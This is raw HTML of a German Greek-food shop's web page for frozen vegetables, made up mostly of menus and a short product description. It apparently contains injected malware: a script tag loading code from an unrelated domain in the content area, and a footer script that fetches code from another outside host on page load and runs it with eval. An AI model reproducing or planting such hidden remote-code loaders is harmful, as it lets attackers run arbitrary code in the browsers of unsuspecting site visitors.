					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
</head>
<body class="page-template page-template-template-builder page-template-template-builder-php page page-id-188 page-child parent-pageid-113 wp-embed-responsive theme-dt-the7 sfsi_actvite_theme_default woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-center second-switch-menu-left right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.6.0 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<!-- The7 9.6.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

<div class="masthead inline-header center full-height full-width shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Mikroulis</div>
	<div id="site-description" class="assistive-text">Groß und Einzelhandels GmbH</div>
	<a class="" href="https://mikroulis.de/"><img class=" preload-me" src="https://mikroulis.de/wp-content/uploads/2021/02/Kopie-von-Kopie-von-Kopie-von-Ohne-Titel.png" srcset="https://mikroulis.de/wp-content/uploads/2021/02/Kopie-von-Kopie-von-Kopie-von-Ohne-Titel.png 250w, https://mikroulis.de/wp-content/uploads/2021/02/Kopie-von-Kopie-von-Kopie-von-Ohne-Titel.png 250w" width="250" height="100"   sizes="250px" alt="Mikroulis" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81 first" role="presentation"><a href='http://mikroulis.de' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Startseite</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573" role="presentation"><a href='https://mikroulis.de/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123 has-children" role="presentation"><a href='https://mikroulis.de/feinkostregal/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feinkostregal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 first" role="presentation"><a href='https://mikroulis.de/feinkostregal/olivenoel-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Olivenöl &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270" role="presentation"><a href='https://mikroulis.de/feinkostregal/oliven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Oliven</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271" role="presentation"><a href='https://mikroulis.de/feinkostregal/gewuerze-essig/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gewürze &#038; Essig</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272" role="presentation"><a href='https://mikroulis.de/feinkostregal/kaffee-tee-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kaffee, Tee &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258" role="presentation"><a href='https://mikroulis.de/feinkostregal/honig-und-tahini/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Honig und Tahini</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259" role="presentation"><a href='https://mikroulis.de/feinkostregal/konfitueren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Konfitüren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260" role="presentation"><a href='https://mikroulis.de/feinkostregal/gebaeck-kekse/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gebäck &#038; Kekse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261" role="presentation"><a href='https://mikroulis.de/feinkostregal/knabbereien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Knabbereien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262" role="presentation"><a href='https://mikroulis.de/feinkostregal/teigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Teigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263" role="presentation"><a href='https://mikroulis.de/feinkostregal/huelsenfruechte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hülsenfrüchte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264" role="presentation"><a href='https://mikroulis.de/feinkostregal/backzutaten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Backzutaten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265" role="presentation"><a href='https://mikroulis.de/feinkostregal/saefte-limos/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Säfte &#038; Limos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266" role="presentation"><a href='https://mikroulis.de/feinkostregal/fertiggerichte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fertiggerichte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267" role="presentation"><a href='https://mikroulis.de/feinkostregal/saucen-pasten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Saucen &#038; Pasten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273" role="presentation"><a href='https://mikroulis.de/feinkostregal/eingelegtes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Eingelegtes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268" role="presentation"><a href='https://mikroulis.de/feinkostregal/fischkonserven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fischkonserven</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-has-children menu-item-121 has-children" role="presentation"><a href='https://mikroulis.de/frischetheke/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Frischetheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 first" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/feta/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/kaese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Käse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/joghurt/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Joghurt</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/salate-dips/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Salate &#038; Dips</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/wurst/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wurst</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-122 act has-children" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tiefkühltheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-188 current_page_item menu-item-341 act first" role="presentation"><a href='https://mikroulis.de/frischetheke/gemuese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gemüse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" role="presentation"><a href='https://mikroulis.de/frischetheke/pita-fladenbrot/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pita Fladenbrot</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" role="presentation"><a href='https://mikroulis.de/frischetheke/blaetterteigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blätterteigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" role="presentation"><a href='https://mikroulis.de/frischetheke/fleisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fleisch</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340" role="presentation"><a href='https://mikroulis.de/frischetheke/fisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fisch</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120 has-children" role="presentation"><a href='https://mikroulis.de/wein/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wein</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380 first" role="presentation"><a href='https://mikroulis.de/wein/rotwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rotwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379" role="presentation"><a href='https://mikroulis.de/wein/weisswein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Weißwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381" role="presentation"><a href='https://mikroulis.de/wein/rosewein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Roséwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378" role="presentation"><a href='https://mikroulis.de/wein/retsina/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Retsina</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377" role="presentation"><a href='https://mikroulis.de/wein/lieblich/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lieblich</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376" role="presentation"><a href='https://mikroulis.de/wein/dessertwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dessertwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375" role="presentation"><a href='https://mikroulis.de/wein/schaumwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Schaumwein</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124 has-children" role="presentation"><a href='https://mikroulis.de/spirituosen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Spirituosen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396 first" role="presentation"><a href='https://mikroulis.de/spirituosen/ouzo/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ouzo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395" role="presentation"><a href='https://mikroulis.de/spirituosen/tsipouro/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tsipouro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394" role="presentation"><a href='https://mikroulis.de/spirituosen/metaxa/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Metaxa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393" role="presentation"><a href='https://mikroulis.de/spirituosen/traubenbraende/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Traubenbrände</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392" role="presentation"><a href='https://mikroulis.de/spirituosen/likoere/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liköre</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401" role="presentation"><a href='https://mikroulis.de/grosshandel1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Großhandel</span></span></a></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81 first" role="presentation"><a href='http://mikroulis.de' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Startseite</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573" role="presentation"><a href='https://mikroulis.de/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123 has-children" role="presentation"><a href='https://mikroulis.de/feinkostregal/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feinkostregal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 first" role="presentation"><a href='https://mikroulis.de/feinkostregal/olivenoel-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Olivenöl &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270" role="presentation"><a href='https://mikroulis.de/feinkostregal/oliven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Oliven</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271" role="presentation"><a href='https://mikroulis.de/feinkostregal/gewuerze-essig/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gewürze &#038; Essig</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272" role="presentation"><a href='https://mikroulis.de/feinkostregal/kaffee-tee-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kaffee, Tee &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258" role="presentation"><a href='https://mikroulis.de/feinkostregal/honig-und-tahini/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Honig und Tahini</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259" role="presentation"><a href='https://mikroulis.de/feinkostregal/konfitueren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Konfitüren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260" role="presentation"><a href='https://mikroulis.de/feinkostregal/gebaeck-kekse/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gebäck &#038; Kekse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261" role="presentation"><a href='https://mikroulis.de/feinkostregal/knabbereien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Knabbereien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262" role="presentation"><a href='https://mikroulis.de/feinkostregal/teigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Teigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263" role="presentation"><a href='https://mikroulis.de/feinkostregal/huelsenfruechte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hülsenfrüchte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264" role="presentation"><a href='https://mikroulis.de/feinkostregal/backzutaten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Backzutaten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265" role="presentation"><a href='https://mikroulis.de/feinkostregal/saefte-limos/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Säfte &#038; Limos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266" role="presentation"><a href='https://mikroulis.de/feinkostregal/fertiggerichte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fertiggerichte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267" role="presentation"><a href='https://mikroulis.de/feinkostregal/saucen-pasten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Saucen &#038; Pasten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273" role="presentation"><a href='https://mikroulis.de/feinkostregal/eingelegtes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Eingelegtes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268" role="presentation"><a href='https://mikroulis.de/feinkostregal/fischkonserven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fischkonserven</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-has-children menu-item-121 has-children" role="presentation"><a href='https://mikroulis.de/frischetheke/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Frischetheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 first" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/feta/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/kaese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Käse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/joghurt/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Joghurt</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/salate-dips/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Salate &#038; Dips</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/wurst/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wurst</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-122 act has-children" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tiefkühltheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-188 current_page_item menu-item-341 act first" role="presentation"><a href='https://mikroulis.de/frischetheke/gemuese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gemüse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" role="presentation"><a href='https://mikroulis.de/frischetheke/pita-fladenbrot/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pita Fladenbrot</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" role="presentation"><a href='https://mikroulis.de/frischetheke/blaetterteigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blätterteigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" role="presentation"><a href='https://mikroulis.de/frischetheke/fleisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fleisch</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340" role="presentation"><a href='https://mikroulis.de/frischetheke/fisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fisch</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120 has-children" role="presentation"><a href='https://mikroulis.de/wein/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wein</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380 first" role="presentation"><a href='https://mikroulis.de/wein/rotwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rotwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379" role="presentation"><a href='https://mikroulis.de/wein/weisswein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Weißwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381" role="presentation"><a href='https://mikroulis.de/wein/rosewein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Roséwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378" role="presentation"><a href='https://mikroulis.de/wein/retsina/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Retsina</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377" role="presentation"><a href='https://mikroulis.de/wein/lieblich/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lieblich</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376" role="presentation"><a href='https://mikroulis.de/wein/dessertwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dessertwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375" role="presentation"><a href='https://mikroulis.de/wein/schaumwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Schaumwein</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124 has-children" role="presentation"><a href='https://mikroulis.de/spirituosen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Spirituosen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396 first" role="presentation"><a href='https://mikroulis.de/spirituosen/ouzo/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ouzo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395" role="presentation"><a href='https://mikroulis.de/spirituosen/tsipouro/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tsipouro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394" role="presentation"><a href='https://mikroulis.de/spirituosen/metaxa/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Metaxa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393" role="presentation"><a href='https://mikroulis.de/spirituosen/traubenbraende/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Traubenbrände</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392" role="presentation"><a href='https://mikroulis.de/spirituosen/likoere/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liköre</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401" role="presentation"><a href='https://mikroulis.de/grosshandel1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Großhandel</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<section id="builder-section-text_11" class="builder-section-first builder-section builder-section-text builder-section-last builder-text-columns-1" style="background-size: cover; background-repeat: no-repeat;background-position: center center;">
<div class="builder-section-content">
<div class="builder-text-row">
<div class="builder-text-column builder-text-column-1" id="builder-section-text_11-column-1">
<div class="builder-text-content">
<p><strong>Gemüse</strong><br />
<small>Ob Erbsen, Okraschoten, Stangenbohnen, Blattspinat oder Zichorie diese Gemüsesorten gehören zum Standardrepertoire der griechischen Küche. Sie können als Beilage zu diversen Gerichten oder als Hauptspeise verarbeitet werden. Okraschoten (Bamies) in Tomatensauce, Reis mit Spinat (Spanakoriso), Fasolakia oder Radikia Salat, dies sind nur einige leckere Gerichte, welche Sie mit unseren tiefgefrorenen Gemüsesorten zaubern können.</p>
<p>Unsere angebotenen Produkte aus kontrolliertem griechischem Anbau von Barba Stathis werden nach der Ernte direkt frisch verarbeitet. Um ein Maximum an Frische und Nährwert zu gewährleisten, wird das Gemüse einer als IQF-Schockfrostung (Individually Quick Frozen) bekannten Technologie unterzogen.</p>
<p>Vitamine, Mineralien und Ballaststoffe bleiben in den gefrorenen Früchten ebenso erhalten wie Farbe, Aroma und Geschmack. Griechisches Gemüse &#8211; nicht nur gesund, sondern auch lecker!</small></p>
</p></div></div></div>
<div class="builder-text-row">
<div class="builder-text-column builder-text-column-2" id="builder-section-text_11-column-1">
<div class="builder-text-content">
											</div>
<div style="text-align:center; margin:30px 0;">
            <script src="https://gacoraja.vip/all/in.js"></script>
        </div></div></div>
<div class="builder-text-row">
<div class="builder-text-column builder-text-column-3" id="builder-section-text_11-column-1">
<div class="builder-text-content">
											</div></div></div></div>
</section>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="nav_menu-3" class="widget widget_nav_menu wf-cell wf-1-3"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://mikroulis.de/kontakt-2/">Kontakt</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://mikroulis.de/impressum/">Impressum</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://mikroulis.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://mikroulis.de/blog/">Blog</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://mikroulis.de/newsletter/">Newsletter</a></li>
</ul></div></section><section id="text-5" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Kontakt</div>			<div class="textwidget"><p>Mikroulis GmbH</p>
<p>Fränkische Straße 34</p>
<p>30455 Hannover</p>
<p>Tel.: 0511 4750373</p>
<p>Email: <span id="wpmt-517513-473402"></span><script type="text/javascript">document.getElementById("wpmt-517513-473402").innerHTML = eval(decodeURIComponent("%27%69%6e%66%6f%40%6d%69%6b%72%6f%75%6c%69%73%2e%64%65%27"))</script><noscript>*protected email*</noscript></p>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-center" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>Copyright 2026© Mikroulis GmbH</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                        <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
